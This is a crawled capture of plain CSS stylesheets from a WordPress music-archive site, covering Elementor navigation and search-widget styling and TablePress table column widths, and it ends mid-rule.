					 .elementor-477 .elementor-element.elementor-element-39466f9b.wpr-pointer-overline>.elementor-widget-container>nav>ul>li>.wpr-menu-item:before,
					 .elementor-477 .elementor-element.elementor-element-39466f9b.wpr-pointer-double-line>.elementor-widget-container>nav>ul>li>.wpr-menu-item:before,
					 .elementor-477 .elementor-element.elementor-element-39466f9b.wpr-pointer-double-line>.elementor-widget-container>nav>ul>li>.wpr-menu-item:after{height:10px;}.elementor-477 .elementor-element.elementor-element-39466f9b.wpr-pointer-border-fx>.elementor-widget-container>nav>ul>li>.wpr-menu-item:before{border-width:10px;}.elementor-477 .elementor-element.elementor-element-39466f9b:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:before{transform:translateY(-0px);}.elementor-477 .elementor-element.elementor-element-39466f9b:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:after{transform:translateY(0px);}.elementor-477 .elementor-element.elementor-element-39466f9b .wpr-nav-menu .wpr-menu-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-477 .elementor-element.elementor-element-39466f9b.wpr-pointer-background:not(.wpr-sub-icon-none) .wpr-nav-menu-vertical .menu-item-has-children .wpr-sub-icon{text-indent:-0px;}.elementor-477 .elementor-element.elementor-element-39466f9b.wpr-pointer-border:not(.wpr-sub-icon-none) .wpr-nav-menu-vertical .menu-item-has-children .wpr-sub-icon{text-indent:-0px;}.elementor-477 .elementor-element.elementor-element-39466f9b .wpr-nav-menu > .menu-item{margin-left:8px;margin-right:8px;}.elementor-477 .elementor-element.elementor-element-39466f9b .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-menu{margin-left:8px;}.elementor-477 .elementor-element.elementor-element-39466f9b.wpr-main-menu-align-left .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{right:8px;}.elementor-477 .elementor-element.elementor-element-39466f9b.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{left:8px;}.elementor-477 .elementor-element.elementor-element-39466f9b .wpr-sub-menu .wpr-sub-menu-item,
					 .elementor-477 .elementor-element.elementor-element-39466f9b .wpr-sub-menu > .menu-item-has-children .wpr-sub-icon{color:var( --e-global-color-fd532fb );}.elementor-477 .elementor-element.elementor-element-39466f9b .wpr-sub-menu .wpr-sub-menu-item{background-color:#F7F4DB;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:600;line-height:2px;padding-left:8px;padding-right:8px;padding-top:10px;padding-bottom:10px;}.elementor-477 .elementor-element.elementor-element-39466f9b .wpr-sub-menu .wpr-sub-menu-item:hover,
					 .elementor-477 .elementor-element.elementor-element-39466f9b .wpr-sub-menu > .menu-item-has-children .wpr-sub-menu-item:hover .wpr-sub-icon,
					 .elementor-477 .elementor-element.elementor-element-39466f9b .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item,
					 .elementor-477 .elementor-element.elementor-element-39466f9b .wpr-sub-menu > .menu-item-has-children.current_page_item .wpr-sub-icon{color:#B82204;}.elementor-477 .elementor-element.elementor-element-39466f9b .wpr-sub-menu .wpr-sub-menu-item:hover,
					 .elementor-477 .elementor-element.elementor-element-39466f9b .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item{background-color:#605BE5;}.elementor-477 .elementor-element.elementor-element-39466f9b .wpr-sub-menu .wpr-sub-icon{right:8px;}.elementor-477 .elementor-element.elementor-element-39466f9b.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-sub-menu .wpr-sub-icon{left:8px;}.elementor-477 .elementor-element.elementor-element-39466f9b .wpr-nav-menu-horizontal .wpr-nav-menu > li > .wpr-sub-menu{margin-top:7px;}.elementor-477 .elementor-element.elementor-element-39466f9b.wpr-sub-divider-yes .wpr-sub-menu li:not(:last-child){border-bottom-color:#EAF8FB;border-bottom-width:3px;}.elementor-477 .elementor-element.elementor-element-39466f9b .wpr-sub-menu{border-style:solid;border-width:1px 1px 1px 1px;border-color:#E8E8E8;}.elementor-477 .elementor-element.elementor-element-39466f9b .wpr-mobile-nav-menu a,
					 .elementor-477 .elementor-element.elementor-element-39466f9b .wpr-mobile-nav-menu .menu-item-has-children > a:after{color:var( --e-global-color-fb900ef );}.elementor-477 .elementor-element.elementor-element-39466f9b .wpr-mobile-nav-menu li{background-color:var( --e-global-color-b5947ab );}.elementor-477 .elementor-element.elementor-element-39466f9b .wpr-mobile-nav-menu li a:hover,
					 .elementor-477 .elementor-element.elementor-element-39466f9b .wpr-mobile-nav-menu .menu-item-has-children > a:hover:after,
					 .elementor-477 .elementor-element.elementor-element-39466f9b .wpr-mobile-nav-menu li a.wpr-active-menu-item,
					 .elementor-477 .elementor-element.elementor-element-39466f9b .wpr-mobile-nav-menu .menu-item-has-children.current_page_item > a:hover:after{color:#ffffff;}.elementor-477 .elementor-element.elementor-element-39466f9b .wpr-mobile-nav-menu a:hover,
					 .elementor-477 .elementor-element.elementor-element-39466f9b .wpr-mobile-nav-menu a.wpr-active-menu-item{background-color:#605BE5;}.elementor-477 .elementor-element.elementor-element-39466f9b .wpr-mobile-nav-menu a{padding-left:8px;padding-right:8px;}.elementor-477 .elementor-element.elementor-element-39466f9b .wpr-mobile-nav-menu .menu-item-has-children > a:after{margin-left:8px;margin-right:8px;}.elementor-477 .elementor-element.elementor-element-39466f9b .wpr-mobile-nav-menu .wpr-mobile-menu-item{padding-top:8px;padding-bottom:8px;}.elementor-477 .elementor-element.elementor-element-39466f9b.wpr-mobile-divider-yes .wpr-mobile-nav-menu a{border-bottom-color:var( --e-global-color-2d8fa04 );border-bottom-width:1px;}.elementor-477 .elementor-element.elementor-element-39466f9b .wpr-mobile-nav-menu .wpr-mobile-sub-menu-item{font-size:12px;padding-top:5px;padding-bottom:5px;}.elementor-477 .elementor-element.elementor-element-39466f9b .wpr-mobile-nav-menu{margin-top:10px;}.elementor-477 .elementor-element.elementor-element-39466f9b .wpr-mobile-toggle{border-color:#333333;width:50px;border-width:0px;}.elementor-477 .elementor-element.elementor-element-39466f9b .wpr-mobile-toggle-text{color:#333333;}.elementor-477 .elementor-element.elementor-element-39466f9b .wpr-mobile-toggle-line{background-color:#333333;height:4px;margin-bottom:6px;}.elementor-477 .elementor-element.elementor-element-39466f9b .wpr-mobile-toggle:hover{border-color:#605BE5;}.elementor-477 .elementor-element.elementor-element-39466f9b .wpr-mobile-toggle:hover .wpr-mobile-toggle-text{color:#605BE5;}.elementor-477 .elementor-element.elementor-element-39466f9b .wpr-mobile-toggle:hover .wpr-mobile-toggle-line{background-color:#605BE5;}.elementor-widget-hfe-search-button input[type="search"].hfe-search-form__input,.elementor-widget-hfe-search-button .hfe-search-icon-toggle{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-hfe-search-button .hfe-search-form__input{color:var( --e-global-color-text );}.elementor-widget-hfe-search-button .hfe-search-form__input::placeholder{color:var( --e-global-color-text );}.elementor-widget-hfe-search-button .hfe-search-form__container, .elementor-widget-hfe-search-button .hfe-search-icon-toggle .hfe-search-form__input,.elementor-widget-hfe-search-button .hfe-input-focus .hfe-search-icon-toggle .hfe-search-form__input{border-color:var( --e-global-color-primary );}.elementor-widget-hfe-search-button .hfe-search-form__input:focus::placeholder{color:var( --e-global-color-text );}.elementor-widget-hfe-search-button .hfe-search-form__container button#clear-with-button,
					.elementor-widget-hfe-search-button .hfe-search-form__container button#clear,
					.elementor-widget-hfe-search-button .hfe-search-icon-toggle button#clear{color:var( --e-global-color-text );}.elementor-477 .elementor-element.elementor-element-771055b .hfe-search-form__container{min-height:23px;}.elementor-477 .elementor-element.elementor-element-771055b .hfe-search-submit{min-width:23px;background-color:var( --e-global-color-b5947ab );font-size:21px;}.elementor-477 .elementor-element.elementor-element-771055b .hfe-search-form__input{padding-left:calc(23px / 5);padding-right:calc(23px / 5);}.elementor-477 .elementor-element.elementor-element-771055b .hfe-search-form__container .hfe-search-submit{width:30px;}.elementor-477 .elementor-element.elementor-element-771055b .hfe-close-icon-yes button#clear_with_button{right:30px;}.elementor-477 .elementor-element.elementor-element-771055b .hfe-search-form__container button#clear i:before,
					.elementor-477 .elementor-element.elementor-element-771055b .hfe-search-icon-toggle button#clear i:before,
				.elementor-477 .elementor-element.elementor-element-771055b .hfe-search-form__container button#clear-with-button i:before{font-size:20px;}.elementor-477 .elementor-element.elementor-element-771055b{width:var( --container-widget-width, 15% );max-width:15%;--container-widget-width:15%;--container-widget-flex-grow:0;top:1px;--e-transform-origin-x:center;}.elementor-477 .elementor-element.elementor-element-771055b > .elementor-widget-container{--e-transform-scale:1;--e-transform-skewY:0deg;background-color:transparent;background-image:linear-gradient(180deg, #F5F8F800 0%, #F2295B08 100%);}body:not(.rtl) .elementor-477 .elementor-element.elementor-element-771055b{right:99.8px;}body.rtl .elementor-477 .elementor-element.elementor-element-771055b{left:99.8px;}.elementor-477 .elementor-element.elementor-element-771055b input[type="search"].hfe-search-form__input,.elementor-477 .elementor-element.elementor-element-771055b .hfe-search-icon-toggle{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;text-transform:none;letter-spacing:0.5px;word-spacing:5px;}.elementor-477 .elementor-element.elementor-element-771055b .hfe-search-form__input::placeholder{color:var( --e-global-color-b5947ab );}.elementor-477 .elementor-element.elementor-element-771055b .hfe-search-form__input, .elementor-477 .elementor-element.elementor-element-771055b .hfe-input-focus .hfe-search-icon-toggle .hfe-search-form__input{background-color:#E1FFE4;}.elementor-477 .elementor-element.elementor-element-771055b .hfe-search-icon-toggle .hfe-search-form__input{background-color:transparent;}.elementor-477 .elementor-element.elementor-element-771055b .hfe-search-form__container ,.elementor-477 .elementor-element.elementor-element-771055b .hfe-search-icon-toggle .hfe-search-form__input,.elementor-477 .elementor-element.elementor-element-771055b .hfe-input-focus .hfe-search-icon-toggle .hfe-search-form__input{border-style:solid;}.elementor-477 .elementor-element.elementor-element-771055b .hfe-search-form__container, .elementor-477 .elementor-element.elementor-element-771055b .hfe-search-icon-toggle .hfe-search-form__input,.elementor-477 .elementor-element.elementor-element-771055b .hfe-input-focus .hfe-search-icon-toggle .hfe-search-form__input{border-color:var( --e-global-color-f1739f2 );border-width:1px 1px 1px 1px;border-radius:11px;}.elementor-477 .elementor-element.elementor-element-771055b button.hfe-search-submit{color:#fff;}.elementor-477 .elementor-element.elementor-element-771055b .hfe-search-form__container button#clear-with-button,
					.elementor-477 .elementor-element.elementor-element-771055b .hfe-search-form__container button#clear,
					.elementor-477 .elementor-element.elementor-element-771055b .hfe-search-icon-toggle button#clear{color:var( --e-global-color-ddb6881 );}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-477 .elementor-element.elementor-element-09f6140{width:var( --container-widget-width, 3% );max-width:3%;--container-widget-width:3%;--container-widget-flex-grow:0;top:15px;}.elementor-477 .elementor-element.elementor-element-09f6140 > .elementor-widget-container{margin:-21px -21px -21px -21px;padding:-1px -1px -1px -1px;}body:not(.rtl) .elementor-477 .elementor-element.elementor-element-09f6140{right:23.2px;}body.rtl .elementor-477 .elementor-element.elementor-element-09f6140{left:23.2px;}.elementor-477 .elementor-element.elementor-element-09f6140 .elementor-icon-wrapper{text-align:right;}.elementor-477 .elementor-element.elementor-element-09f6140.elementor-view-stacked .elementor-icon{background-color:#1E0BF0;}.elementor-477 .elementor-element.elementor-element-09f6140.elementor-view-framed .elementor-icon, .elementor-477 .elementor-element.elementor-element-09f6140.elementor-view-default .elementor-icon{color:#1E0BF0;border-color:#1E0BF0;}.elementor-477 .elementor-element.elementor-element-09f6140.elementor-view-framed .elementor-icon, .elementor-477 .elementor-element.elementor-element-09f6140.elementor-view-default .elementor-icon svg{fill:#1E0BF0;}.elementor-477 .elementor-element.elementor-element-09f6140 .elementor-icon{font-size:49px;}.elementor-477 .elementor-element.elementor-element-09f6140 .elementor-icon svg{height:49px;}@media(max-width:1024px){.elementor-477 .elementor-element.elementor-element-350c42f80{top:0px;bottom:auto;}.elementor-477 .elementor-element.elementor-element-350c42f80 + .wpr-hidden-header{top:0px;}.elementor-477 .elementor-element.elementor-element-350c42f80 + .wpr-hidden-header-flex{top:0px;}.elementor-477 .elementor-element.elementor-element-38cd70d img{width:100%;height:86px;}.elementor-bc-flex-widget .elementor-477 .elementor-element.elementor-element-7836045.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-477 .elementor-element.elementor-element-7836045.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-477 .elementor-element.elementor-element-39466f9b > .elementor-widget-container{margin:-1px -1px -1px -1px;}.elementor-477 .elementor-element.elementor-element-39466f9b .wpr-nav-menu .wpr-menu-item{padding-left:0px;padding-right:0px;}.elementor-477 .elementor-element.elementor-element-39466f9b.wpr-pointer-background:not(.wpr-sub-icon-none) .wpr-nav-menu-vertical .menu-item-has-children .wpr-sub-icon{text-indent:-0px;}.elementor-477 .elementor-element.elementor-element-39466f9b.wpr-pointer-border:not(.wpr-sub-icon-none) .wpr-nav-menu-vertical .menu-item-has-children .wpr-sub-icon{text-indent:-0px;}.elementor-477 .elementor-element.elementor-element-39466f9b .wpr-nav-menu > .menu-item{margin-left:11px;margin-right:11px;}.elementor-477 .elementor-element.elementor-element-39466f9b .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-menu{margin-left:11px;}.elementor-477 .elementor-element.elementor-element-39466f9b.wpr-main-menu-align-left .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{right:11px;}.elementor-477 .elementor-element.elementor-element-39466f9b.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{left:11px;}.elementor-477 .elementor-element.elementor-element-771055b{--container-widget-width:132px;--container-widget-flex-grow:0;width:var( --container-widget-width, 132px );max-width:132px;top:78px;}body:not(.rtl) .elementor-477 .elementor-element.elementor-element-771055b{right:2.1px;}body.rtl .elementor-477 .elementor-element.elementor-element-771055b{left:2.1px;}.elementor-477 .elementor-element.elementor-element-09f6140{--container-widget-width:86px;--container-widget-flex-grow:0;width:var( --container-widget-width, 86px );max-width:86px;top:66px;}body:not(.rtl) .elementor-477 .elementor-element.elementor-element-09f6140{right:28.7px;}body.rtl .elementor-477 .elementor-element.elementor-element-09f6140{left:28.7px;}.elementor-477 .elementor-element.elementor-element-09f6140 .elementor-icon{font-size:42px;}.elementor-477 .elementor-element.elementor-element-09f6140 .elementor-icon svg{height:42px;}}@media(max-width:767px){.elementor-477 .elementor-element.elementor-element-350c42f80{top:0px;bottom:auto;}.elementor-477 .elementor-element.elementor-element-350c42f80 + .wpr-hidden-header{top:0px;}.elementor-477 .elementor-element.elementor-element-350c42f80 + .wpr-hidden-header-flex{top:0px;}.elementor-477 .elementor-element.elementor-element-7d99b8d{width:52%;}.elementor-477 .elementor-element.elementor-element-38cd70d{width:var( --container-widget-width, 175.2px );max-width:175.2px;--container-widget-width:175.2px;--container-widget-flex-grow:0;}.elementor-477 .elementor-element.elementor-element-38cd70d img{width:100%;max-width:100%;height:68px;}.elementor-477 .elementor-element.elementor-element-7836045{width:21%;}.elementor-bc-flex-widget .elementor-477 .elementor-element.elementor-element-7836045.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-477 .elementor-element.elementor-element-7836045.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-477 .elementor-element.elementor-element-7836045 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:11px;}.elementor-477 .elementor-element.elementor-element-7836045 > .elementor-element-populated{margin:12px 12px 12px 12px;--e-column-margin-right:12px;--e-column-margin-left:12px;padding:0px 0px 0px 0px;}.elementor-477 .elementor-element.elementor-element-771055b .hfe-search-form__container{min-height:30px;}.elementor-477 .elementor-element.elementor-element-771055b .hfe-search-submit{min-width:30px;}.elementor-477 .elementor-element.elementor-element-771055b .hfe-search-form__input{padding-left:calc(30px / 5);padding-right:calc(30px / 5);}.elementor-477 .elementor-element.elementor-element-771055b > .elementor-widget-container{margin:-1px -1px -1px -1px;padding:0px 0px 0px 0px;}.elementor-477 .elementor-element.elementor-element-771055b{--container-widget-width:102px;--container-widget-flex-grow:0;width:var( --container-widget-width, 102px );max-width:102px;top:64px;}.elementor-477 .elementor-element.elementor-element-771055b input[type="search"].hfe-search-form__input,.elementor-477 .elementor-element.elementor-element-771055b .hfe-search-icon-toggle{font-size:11px;letter-spacing:0px;word-spacing:0.1em;}.elementor-477 .elementor-element.elementor-element-09f6140 > .elementor-widget-container{margin:-29px -29px -29px -29px;}body:not(.rtl) .elementor-477 .elementor-element.elementor-element-09f6140{right:31px;}body.rtl .elementor-477 .elementor-element.elementor-element-09f6140{left:31px;}.elementor-477 .elementor-element.elementor-element-09f6140{top:30px;}.elementor-477 .elementor-element.elementor-element-09f6140 .elementor-icon{font-size:32px;}.elementor-477 .elementor-element.elementor-element-09f6140 .elementor-icon svg{height:32px;}}@media(min-width:768px){.elementor-477 .elementor-element.elementor-element-7d99b8d{width:40%;}.elementor-477 .elementor-element.elementor-element-7836045{width:60%;}}@media(max-width:1024px) and (min-width:768px){.elementor-477 .elementor-element.elementor-element-7d99b8d{width:35%;}.elementor-477 .elementor-element.elementor-element-7836045{width:54%;}}

--- FILE ---
content_type: text/css
request_url: https://chinesemusicarchive.com/wp-content/tablepress-combined.min.css?ver=225
body_size: 2461
content:
.tablepress{--text-color:#111;--head-text-color:var(--text-color);--head-bg-color:#d9edf7;--odd-text-color:var(--text-color);--odd-bg-color:#fff;--even-text-color:var(--text-color);--even-bg-color:#f9f9f9;--hover-text-color:var(--text-color);--hover-bg-color:#f3f3f3;--border-color:#ddd;--padding:0.5rem;border:none;border-collapse:collapse;border-spacing:0;clear:both;margin:0 auto 1rem;table-layout:auto;width:100%}.tablepress>:not(caption)>*>*{background:none;border:none;box-sizing:border-box;float:none!important;padding:var(--padding);text-align:left;vertical-align:top}.tablepress>:where(thead)+tbody>:where(:not(.child))>*,.tablepress>tbody>*~:where(:not(.child))>*,.tablepress>tfoot>:where(:first-child)>*{border-top:1px solid var(--border-color)}.tablepress>:where(thead,tfoot)>tr>*{background-color:var(--head-bg-color);color:var(--head-text-color);font-weight:700;vertical-align:middle;word-break:normal}.tablepress>:where(tbody)>tr>*{color:var(--text-color)}.tablepress>:where(tbody.row-striping)>:nth-child(odd of :where(:not(.child,.dtrg-group)))+:where(.child)>*,.tablepress>:where(tbody.row-striping)>:nth-child(odd of :where(:not(.child,.dtrg-group)))>*{background-color:var(--odd-bg-color);color:var(--odd-text-color)}.tablepress>:where(tbody.row-striping)>:nth-child(even of :where(:not(.child,.dtrg-group)))+:where(.child)>*,.tablepress>:where(tbody.row-striping)>:nth-child(even of :where(:not(.child,.dtrg-group)))>*{background-color:var(--even-bg-color);color:var(--even-text-color)}.tablepress>.row-hover>tr{content-visibility:auto}.tablepress>.row-hover>tr:has(+.child:hover)>*,.tablepress>.row-hover>tr:hover+:where(.child)>*,.tablepress>.row-hover>tr:where(:not(.dtrg-group)):hover>*{background-color:var(--hover-bg-color);color:var(--hover-text-color)}.tablepress img{border:none;margin:0;max-width:none;padding:0}.tablepress-table-description{clear:both;display:block}.dt-scroll{width:100%}.dt-scroll .tablepress{width:100%!important}div.dt-scroll-body tfoot tr,div.dt-scroll-body thead tr{height:0}div.dt-scroll-body tfoot tr td,div.dt-scroll-body tfoot tr th,div.dt-scroll-body thead tr td,div.dt-scroll-body thead tr th{border-bottom-width:0!important;border-top-width:0!important;height:0!important;padding-bottom:0!important;padding-top:0!important}div.dt-scroll-body tfoot tr td div.dt-scroll-sizing,div.dt-scroll-body tfoot tr th div.dt-scroll-sizing,div.dt-scroll-body thead tr td div.dt-scroll-sizing,div.dt-scroll-body thead tr th div.dt-scroll-sizing{height:0!important;overflow:hidden!important}div.dt-scroll-body>table.dataTable>thead>tr>td,div.dt-scroll-body>table.dataTable>thead>tr>th{overflow:hidden}.tablepress{--head-active-bg-color:#049cdb;--head-active-text-color:var(--head-text-color);--head-sort-arrow-color:var(--head-active-text-color)}.tablepress thead th:active{outline:none}.tablepress thead .dt-orderable-asc .dt-column-order:before,.tablepress thead .dt-ordering-asc .dt-column-order:before{bottom:50%;content:"\25b2"/"";display:block;position:absolute}.tablepress thead .dt-orderable-desc .dt-column-order:after,.tablepress thead .dt-ordering-desc .dt-column-order:after{content:"\25bc"/"";display:block;position:absolute;top:50%}.tablepress thead .dt-orderable-asc .dt-column-order,.tablepress thead .dt-orderable-desc .dt-column-order,.tablepress thead .dt-ordering-asc .dt-column-order,.tablepress thead .dt-ordering-desc .dt-column-order{color:var(--head-sort-arrow-color);font-family:system-ui,-apple-system,Segoe UI,Roboto,Helvetica Neue,Noto Sans,Liberation Sans,Arial,sans-serif!important;font-size:14px;height:24px;line-height:12px;position:relative;width:12px}.tablepress thead .dt-orderable-asc .dt-column-order:after,.tablepress thead .dt-orderable-asc .dt-column-order:before,.tablepress thead .dt-orderable-desc .dt-column-order:after,.tablepress thead .dt-orderable-desc .dt-column-order:before,.tablepress thead .dt-ordering-asc .dt-column-order:after,.tablepress thead .dt-ordering-asc .dt-column-order:before,.tablepress thead .dt-ordering-desc .dt-column-order:after,.tablepress thead .dt-ordering-desc .dt-column-order:before{opacity:.2}.tablepress thead .dt-orderable-asc,.tablepress thead .dt-orderable-desc{cursor:pointer;outline-offset:-2px}.tablepress thead .dt-orderable-asc:hover,.tablepress thead .dt-orderable-desc:hover,.tablepress thead .dt-ordering-asc,.tablepress thead .dt-ordering-desc{background-color:var(--head-active-bg-color);color:var(--head-active-text-color)}.tablepress thead .dt-ordering-asc .dt-column-order:before,.tablepress thead .dt-ordering-desc .dt-column-order:after{opacity:.8}.tablepress tfoot>tr>* .dt-column-footer,.tablepress tfoot>tr>* .dt-column-header,.tablepress thead>tr>* .dt-column-footer,.tablepress thead>tr>* .dt-column-header{align-items:center;display:flex;gap:4px;justify-content:space-between}.tablepress tfoot>tr>* .dt-column-footer .dt-column-title,.tablepress tfoot>tr>* .dt-column-header .dt-column-title,.tablepress thead>tr>* .dt-column-footer .dt-column-title,.tablepress thead>tr>* .dt-column-header .dt-column-title{flex-grow:1}.tablepress tfoot>tr>* .dt-column-footer .dt-column-title:empty,.tablepress tfoot>tr>* .dt-column-header .dt-column-title:empty,.tablepress thead>tr>* .dt-column-footer .dt-column-title:empty,.tablepress thead>tr>* .dt-column-header .dt-column-title:empty{display:none}.tablepress:where(.auto-type-alignment) .dt-right,.tablepress:where(.auto-type-alignment) .dt-type-date,.tablepress:where(.auto-type-alignment) .dt-type-numeric{text-align:right}.tablepress:where(.auto-type-alignment) .dt-right .dt-column-footer,.tablepress:where(.auto-type-alignment) .dt-right .dt-column-header,.tablepress:where(.auto-type-alignment) .dt-type-date .dt-column-footer,.tablepress:where(.auto-type-alignment) .dt-type-date .dt-column-header,.tablepress:where(.auto-type-alignment) .dt-type-numeric .dt-column-footer,.tablepress:where(.auto-type-alignment) .dt-type-numeric .dt-column-header{flex-direction:row-reverse}.dt-container{clear:both;margin-bottom:1rem;position:relative}.dt-container .tablepress{margin-bottom:0}.dt-container .tablepress tfoot:empty{display:none}.dt-container .dt-layout-row{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between}.dt-container .dt-layout-row.dt-layout-table .dt-layout-cell{display:block;width:100%}.dt-container .dt-layout-cell{display:flex;flex-direction:row;flex-wrap:wrap;gap:1em;padding:5px 0}.dt-container .dt-layout-cell.dt-layout-full{align-items:center;justify-content:space-between;width:100%}.dt-container .dt-layout-cell.dt-layout-full>:only-child{margin:auto}.dt-container .dt-layout-cell.dt-layout-start{align-items:center;justify-content:flex-start;margin-right:auto}.dt-container .dt-layout-cell.dt-layout-end{align-items:center;justify-content:flex-end;margin-left:auto}.dt-container .dt-layout-cell:empty{display:none}.dt-container .dt-input,.dt-container label{display:inline;width:auto}.dt-container .dt-input{font-size:inherit;padding:5px}.dt-container .dt-length,.dt-container .dt-search{align-items:center;display:flex;flex-wrap:wrap;gap:5px;justify-content:center}.dt-container .dt-paging .dt-paging-button{background:#0000;border:1px solid #0000;border-radius:2px;box-sizing:border-box;color:inherit!important;cursor:pointer;display:inline-block;font-size:1em;height:32px;margin-left:2px;min-width:32px;padding:0 5px;text-align:center;text-decoration:none!important;vertical-align:middle}.dt-container .dt-paging .dt-paging-button.current,.dt-container .dt-paging .dt-paging-button:hover{border:1px solid #111}.dt-container .dt-paging .dt-paging-button.disabled,.dt-container .dt-paging .dt-paging-button.disabled:active,.dt-container .dt-paging .dt-paging-button.disabled:hover{border:1px solid #0000;color:#0000004d!important;cursor:default;outline:none}.dt-container .dt-paging>.dt-paging-button:first-child{margin-left:0}.dt-container .dt-paging .ellipsis{padding:0 1em}@media screen and (max-width:767px){.dt-container .dt-layout-row{flex-direction:column}.dt-container .dt-layout-cell{flex-direction:column;padding:.5em 0}}
.tablepress thead th,.tablepress tfoot th{background-color:#BEC1FD;color:#010678E0}.tablepress>:where(tbody.row-striping)>:nth-child(even)>*{background-color:#FCF9E6;color:#020ABCE0}.tablepress>:where(tbody.row-striping)>:nth-child(odd)>*{background-color:#F8F7F5;color:#020ABCE0}.tablepress-id-01S .column-1{width:60px}.tablepress-id-01S .column-2{width:120px}.tablepress-id-01S .column-3{width:65px}.tablepress-id-01S .column-4{width:300px}.tablepress-id-01S .column-5{width:120px}.tablepress-id-01S .column-6{width:120px}.tablepress-id-01S .column-7{width:200px}.tablepress-id-01S .column-8{width:110px}.tablepress-id-02S .column-1{width:60px}.tablepress-id-02S .column-2{width:130px}.tablepress-id-02S .column-3{width:65px}.tablepress-id-02S .column-4{width:200px}.tablepress-id-02S .column-5{width:120px}.tablepress-id-02S .column-6{width:200px}.tablepress-id-02S .column-7{width:200px}.tablepress-id-02S .column-8{width:110px}.tablepress-id-03S .column-1{width:60px}.tablepress-id-03S .column-2{width:100px}.tablepress-id-03S .column-3{width:60px}.tablepress-id-03S .column-4{width:150px}.tablepress-id-03S .column-5{width:120px}.tablepress-id-03S .column-6{width:400px}.tablepress-id-03S .column-7{width:200px}.tablepress-id-03S .column-8{width:110px}.tablepress-id-04S .column-1{width:60px}.tablepress-id-04S .column-2{width:130px}.tablepress-id-04S .column-3{width:65px}.tablepress-id-04S .column-4{width:200px}.tablepress-id-04S .column-5{width:120px}.tablepress-id-04S .column-6{width:200px}.tablepress-id-04S .column-7{width:200px}.tablepress-id-04S .column-8{width:110px}.tablepress-id-05S .column-1{width:60px}.tablepress-id-05S .column-2{width:130px}.tablepress-id-05S .column-3{width:65px}.tablepress-id-05S .column-4{width:200px}.tablepress-id-05S .column-5{width:120px}.tablepress-id-05S .column-6{width:200px}.tablepress-id-05S .column-7{width:200px}.tablepress-id-05S .column-8{width:110px}.tablepress-id-06S .column-1{width:60px}.tablepress-id-06S .column-2{width:130px}.tablepress-id-06S .column-3{width:65px}.tablepress-id-06S .column-4{width:200px}.tablepress-id-06S .column-5{width:120px}.tablepress-id-06S .column-6{width:200px}.tablepress-id-06S .column-7{width:200px}.tablepress-id-06S .column-8{width:110px}.tablepress-id-07S .column-1{width:60px}.tablepress-id-07S .column-2{width:130px}.tablepress-id-07S .column-3{width:65px}.tablepress-id-07S .column-4{width:200px}.tablepress-id-07S .column-5{width:120px}.tablepress-id-07S .column-6{width:200px}.tablepress-id-07S .column-7{width:200px}.tablepress-id-07S .column-8{width:110px}.tablepress-id-08S .column-1{width:60px}.tablepress-id-08S .column-2{width:130px}.tablepress-id-08S .column-3{width:65px}.tablepress-id-08S .column-4{width:200px}.tablepress-id-08S .column-5{width:120px}.tablepress-id-08S .column-6{width:200px}.tablepress-id-08S .column-7{width:200px}.tablepress-id-08S .column-8{width:110px}.tablepress-id-09S .column-1{width:60px}.tablepress-id-09S .column-2{width:130px}.tablepress-id-09S .column-3{width:65px}.tablepress-id-09S .column-4{width:200px}.tablepress-id-09S .column-5{width:120px}.tablepress-id-09S .column-6{width:200px}.tablepress-id-09S .column-7{width:200px}.tablepress-id-09S .column-8{width:110px}.tablepress-id-10S .column-1{width:60px}.tablepress-id-10S .column-2{width:130px}.tablepress-id-10S .column-3{width:65px}.tablepress-id-10S .column-4{width:200px}.tablepress-id-10S .column-5{width:120px}.tablepress-id-10S .column-6{width:200px}.tablepress-id-10S .column-7{width:200px}.tablepress-id-10S .column-8{width:110px}.tablepress-id-11S .column-1{width:60px}.tablepress-id-11S .column-2{width:100px}.tablepress-id-11S .column-3{width:60px}.tablepress-id-11S .column-4{width:200px}.tablepress-id-11S .column-5{width:120px}.tablepress-id-11S .column-6{width:280px}.tablepress-id-11S .column-7{width:180px}.tablepress-id-11S .column-8{width:110px}.tablepress-id-13S .column-1{width:60px}.tablepress-id-13S .column-2{width:130px}.tablepress-id-13S .column-3{width:65px}.tablepress-id-13S .column-4{width:200px}.tablepress-id-13S .column-5{width:120px}.tablepress-id-13S .column-6{width:200px}.tablepress-id-13S .column-7{width:200px}.tablepress-id-13S .column-8{width:110px}.tablepress-id-14S .column-1{width:60px}.tablepress-id-14S .column-2{width:130px}.tablepress-id-14S .column-3{width:65px}.tablepress-id-14S .column-4{width:200px}.tablepress-id-14S .column-5{width:120px}.tablepress-id-14S .column-6{width:200px}.tablepress-id-14S 